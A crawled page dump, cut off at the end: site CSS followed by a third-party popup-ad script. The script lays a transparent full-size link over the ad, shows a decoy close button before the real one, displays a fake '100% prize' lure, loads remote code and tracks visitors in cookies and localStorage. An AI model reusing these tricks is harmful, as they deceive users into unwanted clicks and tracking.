	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/e/DownSys/play/css2.css
body_size: 211
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_rich.js
body_size: 41865
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function flashCheckerrich() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function hmsetCookie(cookieName, cookieValue) {
    var exp = new Date(GetDateStr(+1) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function IEVersionrich() {
    var userAgent = navigator.userAgent;
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE;
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if (isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if (fIEVersion == 7) {
            return 7;
        } else if (fIEVersion == 8) {
            return 8;
        } else if (fIEVersion == 9) {
            return 9;
        } else if (fIEVersion == 10) {
            return 10;
        } else {
            return 6; //IE版本<=7
        }
    } else if (isEdge) {
        return 'edge'; //edge
    } else if (isIE11) {
        return 11; //IE11  
    } else {
        return -1; //不是ie浏览器
    }
}

function countfunrich(pc_project_obj) {
    pc_project_obj[0].count_url += "&ref=" + document.referrer;

    var pcprjcurlk = pc_project_obj[0].zoneid + "_" + pc_project_obj[0].adsid + "_" + pc_project_obj[0].ip;
    if (hmgetCookie(pcprjcurlk)) {
        pc_project_obj[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcprjcurlk, "1");
    }
    new Image().src = pc_project_obj[0].count_url;

}
var richstr = document.getElementById('richdata').getAttribute('data');
var richs = richstr.split('=')[1];
var richxmlhttp = null;
if (window.XMLHttpRequest) {
    richxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    richxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    richxmlhttp = new XDomainRequest();
}
if (richxmlhttp != null) {

    var richurl = '//p.51gowan.com/s.json?s=' + richs;
    if (hmgetCookie('richviews_' + richs)) {
        richurl = richurl + '&v=' + hmgetCookie('richviews_' + richs);
    }
    if (window.XDomainRequest) {
        richxmlhttp.onload = function () {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }

            allrichFun(richdata)
        }
    }
    richxmlhttp.open("GET", richurl, true);
    richxmlhttp.onreadystatechange = function () {
        if (richxmlhttp.readyState == 4 && richxmlhttp.status == 200) {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }


            allrichFun(richdata)
        }
    }

    richxmlhttp.send();
}

function allrichFun(data) {

    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var classnamestr = "";
    for (var i = 0; i < 6; i++) {
        classnamestr += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    if(data[0].uid=='78726'){
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?ac54cac1256cd38cbc9bb30f4adafa3c";
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }
    var bs2 = {
        versions: function () {
            var u = navigator.userAgent;

            return {
                trident: u.indexOf('Trident') > -1,
                presto: u.indexOf('Presto') > -1,
                webKit: u.indexOf('AppleWebKit') > -1,
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,
                mobile: !!u.match(/AppleWebKit.*Mobile.*/),
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
                iPhone: u.indexOf('iPhone') > -1,
                iPad: u.indexOf('iPad') > -1,
                webApp: u.indexOf('Safari') == -1
            };
        }(),
        language: (navigator.browserLanguage || navigator.language).toLowerCase()
    }

    if (bs2.versions.android || bs2.versions.iPhone || bs2.versions.iPad) {
        return;
    }


    // 300*250;
    var rich = {
        box: document.getElementById(classnamestr),
        hiddenCloseBtn: '2216,2212,1826,2230,2311,2213,2231,2313,7247,7042,7586,8119,5222,1491,8920,9299',
        direction: '2185,3566,5117,9208,5601'.indexOf(data[0].zoneid) != -1 ? 'left' : 'right',
        mp4show: false,
        width: data[0].width && (data[0].width == '350' || data[0].width == '400') ? data[0].width : '350',
        height: data[0].height && (data[0].height == '300' || data[0].height == '320') ? data[0].height : '300',
        hisdnewadvuid: '77466,77611,77166',
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        replcaeNum: false,
        meidaid: data[0].mediaid,
        init: function () {
            if (this.box) {
                return;
            }
            countfunrich(data)
            var whsize = '4130,4254,3170,5169,5117,5201,5274,6308,7375,7042,9543'
            if (whsize.indexOf(data[0].zoneid) != -1) {
                this.width = 320;
                this.height = 270;
            }
            if (data[0].zoneid == '2648' || data[0].zoneid == '8352' || data[0].zoneid == '9137') {
                this.width = 300;
                this.height = 250;
            }

            if (data[0].zoneid == '2717') {
                this.width = 350;
                this.height = 300;
            }
            if (data[0].tourl.indexOf('|') != -1) {
                if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                    data[0].tourl = data[0].tourl.split('|')[0]
                } else {
                    data[0].tourl = data[0].tourl.split('|')[1]
                }
            }
            data[0].tourl = data[0].tourl + '&z=' + data[0].zoneid;

            // this.initRandomKey();
            this.createElement();
            this.createBox();
            this.css();
            this.aClick();
            this.close();
            this.sjdwisaaadsc();
            this.hideclick();
        },

        createBox: function () {
            this.box = document.createElement('div');
            this.box.id = classnamestr;
            var zIndex = '2147483647';

            var newheight = Number(this.height);
            var bottom = '0';
            if (data[0].zoneid == '2648') {
                bottom = '80'
            }
            this.box.style.cssText = 'width:' + this.width + 'px!important;height:' + newheight + 'px!important;;position:fixed;bottom:' + bottom + 'px;display:block;opacity:1;' + this.direction + ':0px;z-index:' + zIndex + ';overflow:visible;';

            this.box.innerHTML = this.html;
            document.body.appendChild(this.box);
            var aaaws = document.createElement('script');
            aaaws.src = '//v.sogowan.com/copy/data.js';

            aaaws.charset = 'utf-8';
            document.body.appendChild(aaaws);
            aaaws.onload = function () {
                if (window.header_tourl) {
                    var url = ''
                    // if (window.header_tourl.indexOf('{uid}') != -1) {
                    //     url = window.header_tourl.replace('{uid}', data[0].uid) + '&z=' + data[0].zoneid;
                    // }
                    // document.getElementById('hhtvalue').href = url;
                    document.getElementById('hhtvalue').innerHTML = window.header_value;
                }
            }
            // if(data[0].zoneid=='6448'){
            //     this.countTimerout();
            // }
        },
        falseBtn: function () {
            if (this.hiddenCloseBtn.indexOf(data[0].zoneid) == -1) {
                return '<img onclick="closeaction()" src="[data-uri]" style="position:absolute;right:0px;top:0px;border:0px;width:auto;z-index:2147483647;cursor: pointer;height:auto;">';
            } else {
                return ''
            }
        },
        createElement: function () {
            var wd = this.width;
            var he = this.height;
            var tourltype = '_blank'

            if (data[0].imageurl.indexOf('mp4') != -1 || data[0].imageurl.indexOf('|') != -1) {
                if (data[0].imageurl.indexOf('|') != -1) {
                    if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                        data[0].imageurl = data[0].imageurl.split('|')[0];
                    } else {
                        data[0].imageurl = data[0].imageurl.split('|')[1];
                        this.mp4show = true;
                    }
                } else {
                    this.mp4show = true;
                }
            }
            if (location.href.indexOf('https') != -1) {
                if (data[0].imageurl.indexOf(':') != -1) {
                    data[0].imageurl = data[0].imageurl.split(':')[1]
                } else {
                    if (data[0].imageurl.indexOf('.gif') != -1) {
                        data[0].imageurl = data[0].imageurl.replace('http://', '//')
                    } else {
                        var arr = data[0].imageurl.split('/');
                        data[0].imageurl = '//v.qisaoba.com/syjpc/smp4wj/' + arr[arr.length - 1];
                    }

                }

            }
            var randomNum = Math.floor(Math.random() * 10 + 1);

            if (data[0].imageurl.indexOf('i.sogowan.com') != -1) {
                data[0].imageurl = data[0].imageurl.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            // var randomNum = Math.ceil(Math.random() * 10);
            // if (data[0].imageurl.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
            //     data[0].imageurl = data[0].imageurl.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }

            if (data[0].imageurl.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                data[0].imageurl = data[0].imageurl.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            // if (data[0].zoneid == '3383') {
            //     tourltype = '_self'
            // }
            this.html = '<a id="HMrichA"  href="' + data[0].tourl + '" target="' + tourltype + '"  style="display: inline;position:static">' +
                '<img src="[data-uri]"  style="position:absolute;width:100%;height:100%;border:0px;opacity:0;border:none;height:auto;">' +
                '<img src="[data-uri]" style="position: absolute;left:0px;bottom:0px;border:0px;width:auto;border:none;">' +
                '</a>';
            var hbcloseshow = 'block';
            this.html += this.falseBtn();
            if (data[0].imageurl.indexOf('gif') > 0 || data[0].imageurl.indexOf('jpg') > 0) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><img src="' + data[0].imageurl + '" style="display:block;width:' + wd + 'px;height:' + he + 'px;padding:0px;border:0px;max-height: none;"  /></a>';
                this.mp4show = false;
            } else if (this.mp4show) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><video id="videorich" loop autoplay muted="true" style="display:block;width:' + wd + 'px!important;;height:' + he + 'px!important;;object-fit: fill;">' +
                    '<source src="' + data[0].imageurl + '" type="video/mp4">' +
                    '</video></a>'
            } else {
                this.html += '<object class="HMRichPlay" style="width:' + wd + 'px;height:' + he + 'px;" align="middle" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="//fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" id="hmrichadplayer">' +
                    '<param name="allowfullscreen" value="true">' +
                    '<param name="wmode" value="transparent">' +
                    '<param name="allowScriptAccess" value="always">' +
                    '<param name="movie" value="' + data[0].imageurl + '">' +
                    '<embed class="HMRichPlay" id="hmrichadplayer1" align="middle" ver="10.0.0"  scale="exactfit" bgcolor="#FFFFFF"  wmode="transparent" allowfullscreen="true" allowScriptAccess="always" src="' + data[0].imageurl + '" name="reader" type="application/x-shockwave-flash" pluginspage="//www.macromedia.com/go/getflashplayer">' +
                    '</object>';
            }
            // var hideadvtourl = '6185,6122,6358,6668,6365,5450'
            // if (hideadvtourl.indexOf(data[0].zoneid) == -1) {
            //     this.html += '<a href="http://j.hnnzwhyy.com/index.html" id="hoverhisd" onclick="tourlcountfun()" target="' + tourltype + '" style="background:#772904e7;color:#fff;font-size:14px;display:block;text-decoration: none;position:absolute;bottom:0;right:0;width:60px;line-height:24px;height:24px;text-align:center;z-index:10000000;">广告合作</a>'

            // }
            // if(this.hisdnewadvuid.indexOf(data[0].uid) == -1){
            //     this.html+='<iframe style="display:block;width:100%;border:none;height:100px;position: relative;z-index:1000000000;" frameborder="0"  src="//v.wanfumei.net/oother/other/silder.html"></iframe>'
            // }

            var show = '8119';
            if (show.indexOf(data[0].zoneid) == -1) {
                var ttval = '点我有惊喜！100%中奖！免单卡券送送送!';
                var tturl = 'http://jg.doghun.com/fast/visitor?lg=10756152&s=18914&id=241&client=4&ly=tg&c={uid}';

                this.html += '<div id="hbidbox" style="position:absolute;right:0;top:-25px;width:100%;height:25px;background:#4F4F4F;display:block;">' +
                    '<img onclick="funtourlaction()" style="display:block;position:absolute;left:5px;width:auto;border:none;" src="[data-uri]" />' +
                    '<a href="' + data[0].tourl + '" id="hhtvalue" onclick="funconut()"   target="' + tourltype + '" style="display:block;text-align:center;line-height:25px;color:#fff;font-size:15px;text-decoration:none;">' + ttval + '</a>' +
                    '<img onclick="funclose()" style="display:' + hbcloseshow + ';width:11px;height:11px;position:absolute;top:50%;margin-top:-5.5px;right:5px;border:none;" src="[data-uri]" />'
                '</div>'
            }



        },

        css: function () {
            if (!document.all) {
                var wd = this.width;
                var he = this.height;
                var RichStyle = document.createElement('style');
                // 
                var RichStyle1 = document.createElement('style');
                RichStyle1.innerHTML = '#hoverhisd:hover{top:inherit}';
                RichStyle.innerHTML = '.HMRichPlay{width:' + wd + 'px;height:' + he + 'px;};';
                if (document.head) {
                    document.head.appendChild(RichStyle);
                    document.head.appendChild(RichStyle1);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(RichStyle)
                    document.getElementsByTagName('head')[0].appendChild(RichStyle1)
                }
            }
        },
        aClick: function () {
            var _this = this
            document.getElementById('HMrichA').onclick = function () {
                new Image().src = data[0].click_url;

                if (rich.initTakeNotes) {
                    new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=95&setType=2&CookiesId=' + _this.LS.get('newKeyCookiesid')

                }
                if (rich.replcaeNum) {
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + _this.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
                }
                if (!_this.LS.get('newClickType')) _this.LS.set('newClickType', 1);
                if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
                    window.open(data[0].tourl);
                }

            }
        },
        close: function () {
            var timer = 5000;
            if (data[0].zoneid == '8283') {
                timer = 15000;
            }
            var _this = this;
            setTimeout(function () {
                var trueClose = document.createElement('img');
                trueClose.src = '[data-uri]';
                trueClose.style.cssText = 'cursor:pointer;position:absolute;top:0px;left:0px;z-index:2147483646;width:auto;height:auto;';
                _this.box.appendChild(trueClose);

                trueClose.onclick = function () {
                    document.body.removeChild(document.getElementById(classnamestr));
                }
            }, timer)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            return url;
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = ''
            var initnum = false;
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey
                }
                if (this.LS.get('clickrich')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('clickrich')) {
                    this.initcheckadv(keyvalue);
                }

                var currentMediaKey = data[0].mediaid;
                var obj = hmgetCookie(mediaKey) ? JSON.parse(hmgetCookie(mediaKey)) : {};
                if (obj && obj[currentMediaKey]) {
                    if (obj[currentMediaKey] >= 1) {
                    }
                    if (obj[currentMediaKey] == 1) {
                        var index = obj[currentMediaKey] + 1
                        obj[currentMediaKey] = index;
                    }
                } else {
                    obj[currentMediaKey] = 1

                }
                hmsetCookie(mediaKey, JSON.stringify(obj))

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                hmsetCookie('mediaKey', JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            data[0].tourl += '&random=' + keyvalue;
            if (!this.LS.get('newClickType') && data[0].zoneid == '7386') {
                this.checkmFun(keyvalue);
            }
        },
        initcheckadv: function (CookiesId) {

            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=85&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
